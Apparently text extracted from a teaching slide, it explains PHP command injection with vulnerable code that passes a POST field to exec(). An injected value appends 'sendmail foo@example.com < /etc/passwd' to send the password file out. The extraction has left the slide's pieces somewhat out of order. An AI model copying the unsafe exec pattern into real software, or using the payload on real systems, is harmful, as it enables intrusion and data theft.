  Example  What if $_POST[ user ] contains:  So the command executed becomes:  And at address foo@example.com is sent the entire password file $cmd = mkdir /users/ .$_POST[ user ]; exec ($cmd); // executes $cmd as shell command dimitar; sendmail foo@example.com < /etc/passwd mkdir /users/dimitar; sendmail foo@example.com < /etc/passwd